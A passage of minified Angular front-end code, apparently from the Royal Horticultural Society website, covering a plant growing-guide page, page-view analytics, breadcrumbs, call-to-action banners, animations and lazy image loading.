fa-pagelines"},a={title:"Problems",text:this.model.pcoProblems,icon:"fas fa-bug"};this.model.pcoBeforeYouGetStarted&&this.accordionItems.items.push({title:"Before you get started",text:this.model.pcoBeforeYouGetStarted,icon:"rhs-icon rhs-icon-wheelbarrow"}),this.model.pcoPlanting&&this.accordionItems.items.push(r),this.model.pcoOngoingCare&&this.accordionItems.items.push(i),this.model.pcoPruningAndTraining&&this.accordionItems.items.push(o),this.model.pcoPropagating&&this.accordionItems.items.push(s),this.model.pcoProblems&&this.accordionItems.items.push(a)}static{this.\u0275fac=function(r){return new(r||t)(w(eW),w(po),w(cC),w(ut),w(hi),w(ct))}}static{this.\u0275cmp=X({type:t,selectors:[["app-growing-guide-details"]],decls:42,vars:11,consts:[[1,"section"],[1,"section__container"],[1,"text-tight"],[1,"flag","flag--rev"],[1,"flag__img"],["data-ga-link-type","text","data-ga-component-name","app-growing-guide-details","href","javascript: history.go(-1)",1,"heading-link","heading-link--back"],[1,"flag__body"],[1,"u-m-b-0"],[3,"innerHTML",4,"ngIf"],["class","intro",3,"innerHTML",4,"ngIf"],["display","true",3,"page"],[1,"panel","panel--border"],[1,"panel__content"],[1,"panel__heading"],[1,"panel__body"],[3,"model"],[1,"l-row","l-row--flex"],[1,"l-col-xs-12","l-col-lg-9","l-col-lg--fill"],["class","l-module","id","vCtrlContainer",4,"ngIf"],[1,"l-module"],[1,"l-col-xs-12","l-col-lg-3","l-col--ad-wide-skyscraper"],[1,"ad-slot","ad-slot--responsive"],["uniqueId","growingGuideDetailsMpuAd","adType","skyscraper"],["ub-in-page","5d19c56df8048843215b1176"],["id","fullwidthgrowingguide"],["class","section section--band",4,"ngIf"],[3,"content"],[3,"innerHTML"],[1,"intro",3,"innerHTML"],["id","vCtrlContainer",1,"l-module"],["id","vControl",1,"responsive-video"],["class","responsive-video",4,"ngIf"],[1,"responsive-video"],["width","100%","height","363","title","YouTube video","allowfullscreen","","sandbox","allow-scripts allow-same-origin",3,"src"],[1,"section","section--band"],[1,"l-row"],[1,"l-col-xs-12","l-col-sm-6","l-col-md-12","l-col-lg-12","l-col-centered"],[1,"card-default","card-default--large","card-default--landscape","u-m-b-3","u-faux-block-link"],[1,"card-default__img"],[1,"responsive-image","responsive-image--3x2"],[3,"src","alt"],[1,"card-default__body"],["class","card-default__heading",3,"innerHTML",4,"ngIf"],["class","card-default__content",4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","app-growing-guide-details","class","u-faux-block-link__overlay",3,"href","innerHTML",4,"ngIf"],[1,"card-default__heading",3,"innerHTML"],[1,"card-default__content"],["data-ga-link-type","image-and-text","data-ga-component-name","app-growing-guide-details",1,"u-faux-block-link__overlay",3,"href","innerHTML"]],template:function(r,i){1&r&&(y(0,"section",0)(1,"div",1)(2,"div",2)(3,"div",3)(4,"div",4)(5,"a",5),x(6,"Back"),C()(),y(7,"div",6)(8,"p",7),x(9," Growing guide "),C()()(),D(10,O5,1,1,"h1",8),D(11,N5,1,1,"p",9),E(12,"lib-quick-add-bookmark",10),C()()(),y(13,"section",0)(14,"div",1)(15,"div",11)(16,"div",12)(17,"div",13)(18,"h4"),x(19,"Quick facts"),C()(),y(20,"div",14),E(21,"app-genus-quick-facts",15),C()()()()(),y(22,"section",0)(23,"div",1)(24,"div",16)(25,"div",17),D(26,x5,3,1,"div",18),y(27,"div",19),E(28,"app-growing-guide-accordion",15),C()(),y(29,"div",20)(30,"div",19)(31,"div",21)(32,"div"),E(33,"app-advertisement",22),C()()()()()()(),y(34,"section",0)(35,"div",1),E(36,"div",23),C()(),y(37,"section",0),E(38,"div",24),C(),D(39,U5,13,5,"section",25),E(40,"lib-widget-banner-ad",26)(41,"lib-widget-cards-2-spot-no-background",26)),2&r&&(v(10),p("ngIf",i.model.name),v(1),p("ngIf",i.model.introductionText),v(1),p("page",qe(9,H5,i.model.uniqueId)),v(9),p("model",i.model.quickFacts),v(5),p("ngIf",i.model.video),v(2),p("model",i.accordionItems),v(11),p("ngIf",i.model.glTitle&&i.model.glImage.url),v(1),p("content",i.model.advertisement),v(1),p("content",i.model.inspirationalArticles))},dependencies:[ke,r1,YW,o5,h5,f5,E1,T1],encapsulation:2})}}return t})();const V5=[{path:"plants/growing-guide-ssr/:id",component:U_},{path:"plants/popular/:name/:type/growing-guide/:id",component:U_},{path:"**",component:U_}];let D1=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Fa.forRoot(V5),Fa]})}}return t})();var Ht=function(t){return t[t.advice=1]="advice",t[t.hilltop=2]="hilltop",t[t.gardens=3]="gardens",t[t.genus=4]="genus",t[t.growYourOwn=5]="growYourOwn",t[t.growingGuides=6]="growingGuides",t[t.inspirationArticles=7]="inspirationArticles",t[t.myGarden=8]="myGarden",t[t.myRhs=9]="myRhs",t[t.planYourVisit=10]="planYourVisit",t[t.plants=11]="plants",t[t.science=12]="science",t[t.showGardens=13]="showGardens",t[t.careers=14]="careers",t[t.general=15]="general",t[t.agmCompletedTrialResult=16]="agmCompletedTrialResult",t[t.agmOngoingTrial=17]="agmOngoingTrial",t[t.nurseries=18]="nurseries",t[t.CFSG=19]="CFSG",t}(Ht||{});function k1(t){return void 0===t?"":t.replace(/(<([^>]+)>)/gi,"").replace(/^-|-$/g,"").replace(/[^a-z0-9_()]+/gi,"-").replace(/-\s*$/,"").toLowerCase().trim("-")}let H_=(()=>{class t{constructor(e,r){this.stringUtil=e,this.userService=r}pushGaDatalayer(e,r,i){"/"===r&&(r="/my-account"),this.previousUrl=this.currentUrl,this.currentUrl=r;let o="";o=this.getGaStorageNameById(e);let s=null,a=[];Ht.plants||(r=this.stringUtil.removeQueryString(r));const c=this.getGaStorage(o);return c?(a=JSON.parse(c),a&&a.length>0&&(s=this.getDatalayerItemIfExistsInStorage(r,a),s||(s=this.populateDatalayerItem(r,i),a.push(s),sessionStorage.setItem(o,JSON.stringify(a))))):(s=this.populateDatalayerItem(r,i),a.push(s),sessionStorage.setItem(o,JSON.stringify(a))),this.pushDatalayerContent(r,s,i),!0}getGaStorage(e){return e?sessionStorage.getItem(e):""}getDatalayerItemIfExistsInStorage(e,r){let i=null;if(r&&r.length>0)for(let o=0;o<r.length;o++)if(r[o].pageUrl===this.stringUtil.removeQueryString(e)){i=r[o];break}return i}populateDatalayerItem(e,r){let i=null;return i=r?{dataEntryType:"pageload",previousUrl:this.previousUrl,pageUrl:e,pageTitle:document.title,pageType:document.getElementById("pageType")?document.getElementById("pageType").attributes.getNamedItem("value").value:void 0,pageTemplate:document.getElementById("pageTemplate")?document.getElementById("pageTemplate").attributes.getNamedItem("value").value:void 0,pageModified:document.getElementById("pageModified")?document.getElementById("pageModified").attributes.getNamedItem("value").value:void 0,pageCreated:document.getElementById("pageCreated")?document.getElementById("pageCreated").attributes.getNamedItem("value").value:void 0,pageExcluded:!!document.getElementById("pageExcluded")&&document.getElementById("pageExcluded").attributes.getNamedItem("value").value}:{dataEntryType:"doesNotExistInStorage",previousUrl:this.previousUrl,pageUrl:e,pageTitle:void 0,pageType:void 0,pageTemplate:void 0,pageModified:void 0,pageCreated:void 0,pageExcluded:!1},i}pushDatalayerContent(e,r,i){const o=document.querySelector('meta[name="server-id"]')&&document.querySelector('meta[name="server-id"]').attributes?document.querySelector('meta[name="server-id"]').attributes.getNamedItem("content").value:void 0,s=sessionStorage.getItem("previousPage"),a=i&&!this.previousUrl?s:this.previousUrl;window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"page_view",code_origin:"rhs-ng-spas",page_load:i,page_title:r&&r.pageTitle?r.pageTitle:void 0,page_location:e,page_referrer:a||void 0,server_id:o,page_type:r&&r.pageType?r.pageType:void 0,page_template:r&&r.pageTemplate?r.pageTemplate:void 0,page_modified:r&&r.pageModified?this.stringUtil.removeTimeString(r.pageModified):void 0,page_created:r&&r.pageCreated?this.stringUtil.removeTimeString(r.pageCreated):void 0,page_excluded:!(!r||!r.pageExcluded)&&this.stringUtil.removeTimeString(r.pageExcluded)})}pushDataLayerEventData(e){window.dataLayer=window.dataLayer||[],window.dataLayer.push({...e})}updateDatalayerSessionStorage(e,r){if(!r||0===r.length)return;const i=this.getGaStorageNameById(e);if(!i)return;let o=[];const s=sessionStorage.getItem(i);s&&(o=JSON.parse(s)),r.forEach(a=>{let c=!1,l=null;if(o&&o.length>0)for(let u=0;u<o.length;u++)if(e===Ht.nurseries){if(o[u].pageUrl===this.getNurseryDetailsUrl(a.id,a.name)){l=o[u],c=!0;break}}else if(o[u].pageUrl===a.url){l=o[u],c=!0;break}!1===c&&(l=e===Ht.plants?{dataEntryType:"apiData",pageUrl:a.url,pageTitle:this.stringUtil.stripHtml(a.commonName),pageType:"CMS.MenuItem",pageTemplate:"PlantsSPAV2",pageModified:a.modified,pageCreated:a.pageCreated,pageExcluded:a.pageExcluded}:e===Ht.nurseries?{dataEntryType:"apiData",pageUrl:this.getNurseryDetailsUrl(a.id,a.name),pageTitle:this.stringUtil.stripHtml(a.name),pageType:"CMS.MenuItem",pageTemplate:"NurseryDetailSPA",pageModified:a.modified,pageCreated:a.pageCreated,pageExcluded:a.pageExcluded}:{dataEntryType:"apiData",pageUrl:a.url,pageTitle:this.stringUtil.stripHtml(a.title?a.title:a.name),pageType:a.pageType,pageTemplate:a.pageTemplate,pageModified:a.modified,pageCreated:a.pageCreated,pageExcluded:a.pageExcluded},o.push(l))}),sessionStorage.setItem(i,JSON.stringify(o))}getGaStorageNames(){return[{id:Ht.advice,name:"advice-ga"},{id:Ht.hilltop,name:"hilltop-ga"},{id:Ht.gardens,name:"gardens-ga"},{id:Ht.genus,name:"genus-ga"},{id:Ht.growYourOwn,name:"grow-your-own-ga"},{id:Ht.inspirationArticles,name:"inspiration-articles-ga"},{id:Ht.myGarden,name:"my-garden-ga"},{id:Ht.myRhs,name:"my-rhs-ga"},{id:Ht.planYourVisit,name:"plan-your-visit-ga"},{id:Ht.plants,name:"plants-ga"},{id:Ht.showGardens,name:"show-gardens-ga"},{id:Ht.careers,name:"careers-ga"},{id:Ht.general,name:"general-ga"},{id:Ht.nurseries,name:"nurseries-ga"}]}getGaStorageNameById(e){if(!e||0===e)return"";const r=this.getGaStorageNames();let i;for(const o of r)if(e===o.id){i=o;break}return i?i.name:""}getNurseryDetailsUrl(e,r){return e?`/plants/${e}/${k1(r)}/nursery`:""}static{this.\u0275fac=function(r){return new(r||t)(S(ut),S(hi))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();class R1{}class j5{}const Gi="*";function M1(t,n){return{type:7,name:t,definitions:n,options:{}}}function Np(t,n=null){return{type:4,styles:n,timings:t}}function O1(t,n=null){return{type:2,steps:t,options:n}}function $i(t){return{type:6,styles:t,offset:null}}function V_(t,n,e){return{type:0,name:t,styles:n,options:e}}function Pp(t,n,e=null){return{type:1,expr:t,animation:n,options:e}}class yu{constructor(n=0,e=0){this._onDoneFns=[],this._onStartFns=[],this._onDestroyFns=[],this._originalOnDoneFns=[],this._originalOnStartFns=[],this._started=!1,this._destroyed=!1,this._finished=!1,this._position=0,this.parentPlayer=null,this.totalTime=n+e}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(n=>n()),this._onDoneFns=[])}onStart(n){this._originalOnStartFns.push(n),this._onStartFns.push(n)}onDone(n){this._originalOnDoneFns.push(n),this._onDoneFns.push(n)}onDestroy(n){this._onDestroyFns.push(n)}hasStarted(){return this._started}init(){}play(){this.hasStarted()||(this._onStart(),this.triggerMicrotask()),this._started=!0}triggerMicrotask(){queueMicrotask(()=>this._onFinish())}_onStart(){this._onStartFns.forEach(n=>n()),this._onStartFns=[]}pause(){}restart(){}finish(){this._onFinish()}destroy(){this._destroyed||(this._destroyed=!0,this.hasStarted()||this._onStart(),this.finish(),this._onDestroyFns.forEach(n=>n()),this._onDestroyFns=[])}reset(){this._started=!1,this._finished=!1,this._onStartFns=this._originalOnStartFns,this._onDoneFns=this._originalOnDoneFns}setPosition(n){this._position=this.totalTime?n*this.totalTime:1}getPosition(){return this.totalTime?this._position/this.totalTime:1}triggerCallback(n){const e="start"==n?this._onStartFns:this._onDoneFns;e.forEach(r=>r()),e.length=0}}class N1{constructor(n){this._onDoneFns=[],this._onStartFns=[],this._finished=!1,this._started=!1,this._destroyed=!1,this._onDestroyFns=[],this.parentPlayer=null,this.totalTime=0,this.players=n;let e=0,r=0,i=0;const o=this.players.length;0==o?queueMicrotask(()=>this._onFinish()):this.players.forEach(s=>{s.onDone(()=>{++e==o&&this._onFinish()}),s.onDestroy(()=>{++r==o&&this._onDestroy()}),s.onStart(()=>{++i==o&&this._onStart()})}),this.totalTime=this.players.reduce((s,a)=>Math.max(s,a.totalTime),0)}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(n=>n()),this._onDoneFns=[])}init(){this.players.forEach(n=>n.init())}onStart(n){this._onStartFns.push(n)}_onStart(){this.hasStarted()||(this._started=!0,this._onStartFns.forEach(n=>n()),this._onStartFns=[])}onDone(n){this._onDoneFns.push(n)}onDestroy(n){this._onDestroyFns.push(n)}hasStarted(){return this._started}play(){this.parentPlayer||this.init(),this._onStart(),this.players.forEach(n=>n.play())}pause(){this.players.forEach(n=>n.pause())}restart(){this.players.forEach(n=>n.restart())}finish(){this._onFinish(),this.players.forEach(n=>n.finish())}destroy(){this._onDestroy()}_onDestroy(){this._destroyed||(this._destroyed=!0,this._onFinish(),this.players.forEach(n=>n.destroy()),this._onDestroyFns.forEach(n=>n()),this._onDestroyFns=[])}reset(){this.players.forEach(n=>n.reset()),this._destroyed=!1,this._finished=!1,this._started=!1}setPosition(n){const e=n*this.totalTime;this.players.forEach(r=>{const i=r.totalTime?Math.min(1,e/r.totalTime):1;r.setPosition(i)})}getPosition(){const n=this.players.reduce((e,r)=>null===e||r.totalTime>e.totalTime?r:e,null);return null!=n?n.getPosition():0}beforeDestroy(){this.players.forEach(n=>{n.beforeDestroy&&n.beforeDestroy()})}triggerCallback(n){const e="start"==n?this._onStartFns:this._onDoneFns;e.forEach(r=>r()),e.length=0}}const P1=M1("slideUpDown",[V_(":enter",$i({height:"*"})),Pp("* => void",[$i({height:"*",overflow:"hidden"}),Np(250,$i({height:0}))]),Pp("void => *",[$i({height:0,overflow:"hidden"}),Np(250,$i({height:"*"}))])]);function G5(t,n){1&t&&(y(0,"section",1),E(1,"div",2),C()),2&t&&p("@slideUpDown",void 0)}let $5=(()=>{class t{constructor(e){this.platformId=e,this.bannerHtml="",this.adSite=!0,Be(this.platformId)&&(this.adSite=this.isCookie())}close(){this.adSite=!0;const e=new Date;e.setTime(e.getTime()+12096e5);const i="adbanner-shown={value}; expires="+e.toUTCString()+"; path=/";document.cookie=i.replace("{value}","enabled")}isCookie(){const e=document.cookie.split("; ");for(const r of e)if("adbanner-shown"===r.split("=")[0])return!1;return!0}static{this.\u0275fac=function(r){return new(r||t)(w(Je))}}static{this.\u0275cmp=X({type:t,selectors:[["app-global-banner"]],inputs:{bannerHtml:"bannerHtml"},decls:1,vars:1,consts:[["class","section section--flush",4,"ngIf"],[1,"section","section--flush"],["id","rhs-global-banner"]],template:function(r,i){1&r&&D(0,G5,2,1,"section",0),2&r&&p("ngIf",i.adSite)},dependencies:[ke],encapsulation:2,data:{animation:[P1]}})}}return t})();function zi(t="operation",n=!1,e){return r=>{try{console.error(r),void 0!==r.message?console.error(`${t} failed: ${r.message}`):console.error(`${t} failed: ${JSON.stringify(r)}`)}catch(i){console.error(i)}return j(null!=n&&!0===n?r:e)}}function z5(t,n){1&t&&E(0,"div",2),2&t&&p("innerHTML",T().breadCrumbValue,$)}function q5(t,n){1&t&&(Pt(0),y(1,"li",10)(2,"a",10)(3,"span",11),x(4,"loading..."),C()()(),xt())}const K5=function(){return[1,2,3,4,5]};function W5(t,n){1&t&&(Pt(0),y(1,"div")(2,"div",3),E(3,"div",4),y(4,"div",5)(5,"ul",6)(6,"li",7),E(7,"a"),C()(),y(8,"ul",8),D(9,q5,5,0,"ng-container",9),C()()()(),xt()),2&t&&(v(9),p("ngForOf",function GD(t,n,e){const r=An()+t,i=N();return i[r]===he?ii(i,r,e?n.call(e):n()):el(i,r)}(1,K5)))}let Q5=(()=>{class t{constructor(e,r,i,o,s,a){this.http=e,this.document=r,this.platformId=i,this.cdnService=o,this.location=s,this.transferState=a,this.showSkeletonLoader=!1,this.hideBreadcrumbs=!1}ngOnInit(){var e=this;return b(function*(){const r=e.path?e.path:e.location.path();if(e.hideBreadcrumbs=e.hideBreadCrumbsByPath(r),e.hideBreadcrumbs)return;const i=Be(e.platformId)?H.kenticoApiUrl:H.kenticoApiSSRUrl;e.breadCrumbDetailsStateKey="breadcrumb_"+e.path;const o=e.transferState.get(e.breadCrumbDetailsStateKey,null);if(o)e.breadCrumbValue=o.headerContent;else{const s=yield e.http.get(`${i}api/menu/GetBreadCrumbs?path=${r}`).pipe(yt(zi("GetBreadCrumbs"))).toPromise();e.transferState.set(e.breadCrumbDetailsStateKey,s),e.breadCrumbValue=s.headerContent}})()}hideBreadCrumbsByPath(e){return!!(e.includes("/get-involved/britain-in-bloom")||e.includes("/get-involved/its-your-neighbourhood")||e.includes("/get-involved/community-gardening"))}static{this.\u0275fac=function(r){return new(r||t)(w(Vn),w(ct),w(Je),w(Hl),w(lo),w(cC))}}static{this.\u0275cmp=X({type:t,selectors:[["app-bread-crumbs"]],inputs:{path:"path",showSkeletonLoader:"showSkeletonLoader"},decls:2,vars:2,consts:[[3,"innerHTML",4,"ngIf"],[4,"ngIf"],[3,"innerHTML"],[1,"secondary-nav"],[1,"breadcrumb-bg"],[1,"secondary-nav__content","noindex"],[1,"breadcrumb-nav"],[1,"level-one"],[1,"present-nav"],[4,"ngFor","ngForOf"],[1,"skeleton"],[1,"skeleton-text"]],template:function(r,i){1&r&&(D(0,z5,1,1,"div",0),D(1,W5,10,2,"ng-container",1)),2&r&&(p("ngIf",!i.hideBreadcrumbs),v(1),p("ngIf",i.showSkeletonLoader&&!i.hideBreadcrumbs&&!i.breadCrumbValue))},dependencies:[er,ke]})}}return t})();function Y5(t,n){if(1&t&&E(0,"app-bread-crumbs",2),2&t){const e=T();p("showSkeletonLoader",!0)("path",e.path)}}function J5(t,n){1&t&&E(0,"app-global-banner",3),2&t&&p("bannerHtml",T().bannerHtml)}let Z5=(()=>{class t{constructor(){this.isHideAppBreadCrumbs=!1,this.isHideAppGlobalBanner=!1,this.showSkeletonLoader=!0,this.hideAppBreadCrumbs=!1,this.hideAppGlobalBanner=!1}ngOnChanges(e){this.isHideAppBreadCrumbs=e?.isHideAppBreadCrumbs?.currentValue,this.isHideAppGlobalBanner=e?.isHideAppGlobalBanner?.currentValue,this.hideAppBreadCrumbs=this.isHideAppBreadCrumbs,this.hideAppGlobalBanner=this.isHideAppGlobalBanner}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["app-nav"]],inputs:{path:"path",isHideAppBreadCrumbs:"isHideAppBreadCrumbs",isHideAppGlobalBanner:"isHideAppGlobalBanner",showSkeletonLoader:"showSkeletonLoader"},features:[Bt],decls:2,vars:2,consts:[[3,"showSkeletonLoader","path",4,"ngIf"],[3,"bannerHtml",4,"ngIf"],[3,"showSkeletonLoader","path"],[3,"bannerHtml"]],template:function(r,i){1&r&&(D(0,Y5,1,2,"app-bread-crumbs",0),D(1,J5,1,1,"app-global-banner",1)),2&r&&(p("ngIf",!i.hideAppBreadCrumbs),v(1),p("ngIf",!i.hideAppGlobalBanner))},dependencies:[ke,$5,Q5],encapsulation:2})}}return t})();var G_=function(t){return t[t.exploreCtaRhs=1]="exploreCtaRhs",t[t.exploreCta=2]="exploreCta",t}(G_||{}),Ja=function(t){return t.member="MEM",t.nonMember="NONMEM",t.notLoggedIn="NOTLOGIN",t.all="ALL",t}(Ja||{}),x1=function(t){return t[t.small=1]="small",t[t.horizontal=2]="horizontal",t[t.footer=3]="footer",t[t.general=4]="general",t}(x1||{}),$_=function(t){return t[t.style1=1]="style1",t[t.style2=2]="style2",t[t.style3=3]="style3",t}($_||{});let X5=(()=>{class t extends vo{constructor(e,r){super(),this.httpClient=e,this.platformId=r,this.path="api/callToAction/",this.path=(Be(this.platformId)?H.kenticoApiUrl:H.kenticoApiSSRUrl)+this.path}getCtaRhs(e){return this.httpClient.post(this.path+"GetCallToActionRhs",e)}getCta(e){return this.httpClient.post(this.path+"GetCallToAction",e)}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),eQ=(()=>{class t{constructor(e,r,i){this.authService=e,this.callToActionService=r,this.transferState=i,this.path="",this.inHeader=!1,this.selectedCtaStyleType=$_,this.ctaRole=Ja.notLoggedIn,this.ctaStyleType=$_,this.displayCta=!1,this.searchCriteria={ctaType:null,ctaRole:null,ctaDisplayType:null,path:"",inHeader:!1}}ngOnInit(){var e=this;return b(function*(){e.setUp()})()}setUp(){var e=this;return b(function*(){const r=e.ctaType??"default",i=e.ctaDisplayType??"default";e.ctaDetailsStateKey=`ctaDetailsStateKey_${r}_${i}`,e.ctaRhsDetailsStateKey=`ctaRhsDetailsStateKey_${r}_${i}`,e.ctaRole!==Ja.all&&(e.ctaRole=yield e.getCTARole()),e.searchCriteria={ctaType:e.ctaType,ctaRole:e.ctaRole,ctaDisplayType:e.ctaDisplayType,path:e.path+"/%",inHeader:e.inHeader},e.cta=yield e.getCta(),e.displayCta=!!e.cta,!e.cta&&e.path.length>0&&(e.ctaRole=Ja.notLoggedIn,e.path=e.path.substring(0,e.path.lastIndexOf("/")),e.setUp())})()}getCTARole(){var e=this;return b(function*(){if(e.isLoggedIn=e.authService.checkLoginStatus(),e.isLoggedIn){const r=e.authService.isMember();e.ctaRole=r?Ja.member:Ja.nonMember}return e.ctaRole})()}getCta(){var e=this;return b(function*(){if(e.ctaType===G_.exploreCtaRhs){const r=e.transferState.get(e.ctaRhsDetailsStateKey,null);let i=null;return r?i=r:(i=yield e.callToActionService.getCtaRhs(e.searchCriteria).toPromise(),e.transferState.set(e.ctaRhsDetailsStateKey,i)),i}{const r=e.transferState.get(e.ctaDetailsStateKey,null);let i=null;return r?i=r:(i=yield e.callToActionService.getCta(e.searchCriteria).toPromise(),e.transferState.set(e.ctaDetailsStateKey,i)),i}})()}static{this.\u0275fac=function(r){return new(r||t)(w(hi),w(X5),w(io))}}static{this.\u0275cmp=X({type:t,selectors:[["app-base-cta"]],inputs:{path:"path",inHeader:"inHeader",selectedCtaStyleType:"selectedCtaStyleType",ctaRole:"ctaRole"},decls:0,vars:0,template:function(r,i){},encapsulation:2})}}return t})();function tQ(t,n){if(1&t&&E(0,"p",13),2&t){const e=T(2);p("href",e.cta.link.url)("ngClass",e.cta.linkCSSClass)("innerHTML",e.cta.text,$)}}function nQ(t,n){if(1&t&&E(0,"a",14),2&t){const e=T(2);p("href",e.cta.link.url,$e)("innerHTML",e.cta.link.title,$)("ngClass",e.cta.linkCSSClass+" "+e.cta.linkAdditionalCssClass),Wt("analyticsData",e.cta.text)}}function rQ(t,n){if(1&t&&(y(0,"div",1)(1,"div",2)(2,"div",3)(3,"div",4)(4,"div",5)(5,"div",6)(6,"div",4),E(7,"h2",7),C()(),y(8,"div",8)(9,"div",4),D(10,tQ,1,3,"p",9),C()()()()(),y(11,"div",10)(12,"div",4)(13,"div",11),D(14,nQ,1,4,"a",12),C()()()()()),2&t){const e=T();p("ngClass",e.cta.outerDivCSS),v(7),p("innerHTML",e.cta.title,$),v(3),p("ngIf",e.cta.link&&e.cta.link.url),v(4),p("ngIf",e.cta.link&&e.cta.link.url)}}let iQ=(()=>{class t extends eQ{ngOnInit(){var e=()=>super.ngOnInit,r=this;return b(function*(){return r.ctaType=G_.exploreCtaRhs,r.ctaDisplayType=x1.footer,e().call(r)})()}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275cmp=X({type:t,selectors:[["app-cta-footer"]],features:[Se],decls:1,vars:1,consts:[["class","footer-join",3,"ngClass",4,"ngIf"],[1,"footer-join",3,"ngClass"],[1,"l-row","l-row--flex","l-flex"],[1,"l-col-sm-12","l-col-xs-12","l-col-md-9"],[1,"l-module"],[1,"l-row","l-row--flex","l-row--compact","l-flex"],[1,"l-col-xs-12","l-col-sm-12","l-col-md-12","l-col-lg-4","l-col-lg--bottom"],[1,"footer-join__title",3,"innerHTML"],[1,"l-col-xs-12","l-col-sm-12","l-col-md-12","l-col-lg-8","l-col-lg--bottom"],["class","footer-join__content","data-ga-link-type","text","data-ga-component-name","app-cta-footer",3,"href","ngClass","innerHTML",4,"ngIf"],[1,"l-col-sm-12","l-col-xs-12","l-col-md-3","l-col-lg-3","l-col-md--center"],[1,"footer-join__cta"],["data-ga-link-type","button","data-ga-component-name","app-cta-footer","class","u-m-b-0",3,"href","innerHTML","ngClass",4,"ngIf"],["data-ga-link-type","text","data-ga-component-name","app-cta-footer",1,"footer-join__content",3,"href","ngClass","innerHTML"],["data-ga-link-type","button","data-ga-component-name","app-cta-footer",1,"u-m-b-0",3,"href","innerHTML","ngClass"]],template:function(r,i){1&r&&D(0,rQ,15,4,"div",0),2&r&&p("ngIf",i.displayCta)},dependencies:[Xn,ke],encapsulation:2})}}return t})();const oQ=new Ge(tn);function F1(t){return!(!t.parentElement||"picture"!==t.parentElement.nodeName.toLowerCase())}function vu(t){return"img"===t.nodeName.toLowerCase()}function B1(t,n,e){return vu(t)?e&&"srcset"in t?t.srcset=n:t.src=n:t.style.backgroundImage=`url('${n}')`,t}function z_(t){return n=>{const e=n.parentElement.getElementsByTagName("source");for(let r=0;r<e.length;r++){const i=e[r].getAttribute(t);i&&("srcset"in e[r]?e[r].srcset=i:e[r].src=i)}}}const hQ=z_("defaultImage"),U1=z_("lazyLoad"),fQ=z_("errorImage");function q_(t){return(n,e,r)=>{vu(n)&&F1(n)&&t(n),e&&B1(n,e,r)}}const pQ=q_(hQ),gQ=q_(U1),mQ=q_(fQ);class yQ{constructor(){this.navigator=function dQ(){return typeof window<"u"?window.navigator:void 0}()}setPlatformId(n){this.platformId=n}onDestroy(n){}onAttributeChange(n){}}function H1(t,n){t.className=t.className.replace(n,"")}function K_(t,n){t.className.includes(n)||(t.className+=` ${n}`)}class V1 extends yQ{setup(n){pQ(n.element,n.defaultImagePath,n.useSrcset),n.imagePath&&K_(n.element,"ng-lazyloading"),function vQ(t,n){return t.className&&t.className.includes(n)}(n.element,"ng-lazyloaded")&&H1(n.element,"ng-lazyloaded")}finally(n){K_(n.element,"ng-lazyloaded"),H1(n.element,"ng-lazyloading")}loadImage(n){if(this.skipLazyLoading(n))return[n.imagePath];const{element:e,useSrcset:r,imagePath:i,decode:o}=n;let s;return vu(e)&&F1(e)?(s=e.parentNode.cloneNode(!0).getElementsByTagName("img")[0],U1(s),B1(s,i,r)):(s=new Image,vu(e)&&e.referrerPolicy&&(s.referrerPolicy=e.referrerPolicy),vu(e)&&e.sizes&&(s.sizes=e.sizes),r&&"srcset"in s?s.srcset=i:s.src=i),o&&s.decode?s.decode().then(()=>i):new Promise((a,c)=>{s.onload=()=>a(i),s.onerror=()=>c(null)})}setErrorImage(n,e){const{element:r,useSrcset:i,errorImagePath:o}=e;mQ(r,o,i),K_(r,"ng-failed-lazyloaded")}setLoadedImage(n,e){const{element:r,useSrcset:i}=e;gQ(r,n,i)}isDisabled(){return os(this.platformId)&&!this.isBot()}skipLazyLoading(n){return this.isBot(n)}isBot(n){return!!this.navigator?.userAgent&&/googlebot|bingbot|yandex|baiduspider|facebookexternalhit|twitterbot|rogerbot|linkedinbot|embedly|quora\ link\ preview|showyoubot|outbrain|pinterest\/0\.|pinterestbot|slackbot|vkShare|W3C_Validator|whatsapp|duckduckbot|prerender/i.test(this.navigator.userAgent)}}class CQ extends V1{constructor(){super(...arguments),this.observers=new WeakMap,this.intersectionSubject=new Me,this.uniqKey={}}getObservable(n){if(this.skipLazyLoading(n))return j({isIntersecting:!0});if(n.customObservable)return n.customObservable;const e=n.scrollContainer||this.uniqKey,r={root:n.scrollContainer||null};n.offset&&(r.rootMargin=`${n.offset}px`);let i=this.observers.get(e);return i||(i=new IntersectionObserver(o=>this.loadingCallback(o),r),this.observers.set(e,i)),i.observe(n.element),Ge.create(o=>{const s=this.intersectionSubject.pipe(lt(a=>a.target===n.element)).subscribe(o);return()=>{s.unsubscribe(),i.unobserve(n.element)}})}isVisible(n){return n.isIntersecting}loadingCallback(n){n.forEach(e=>this.intersectionSubject.next(e))}}const j1=new U("LazyLoadImageHooks");let Xa=(()=>{class t{constructor(e,r,i,o){this.onStateChange=new Ce,this.elementRef=e,this.ngZone=r,this.propertyChanges$=new Ip,this.hooks=o,this.hooks.setPlatformId(i),this.uid=Math.random().toString(36).substr(2,9)}ngOnChanges(){!0===this.debug&&!this.debugSubscription&&(this.debugSubscription=this.onStateChange.subscribe(e=>console.log(e))),this.propertyChanges$.next({element:this.elementRef.nativeElement,imagePath:this.lazyImage,defaultImagePath:this.defaultImage,errorImagePath:this.errorImage,useSrcset:this.useSrcset,offset:this.offset?0|this.offset:0,scrollContainer:this.scrollTarget,customObservable:this.customObservable,decode:this.decode,onStateChange:this.onStateChange,id:this.uid})}ngAfterContentInit(){if(this.hooks.isDisabled())return null;this.ngZone.runOutsideAngular(()=>{this.loadSubscription=this.propertyChanges$.pipe(J(e=>this.hooks.onAttributeChange(e)),J(e=>e.onStateChange.emit({reason:"setup"})),J(e=>this.hooks.setup(e)),pt(e=>e.imagePath?this.hooks.getObservable(e).pipe(function _Q(t,n){return 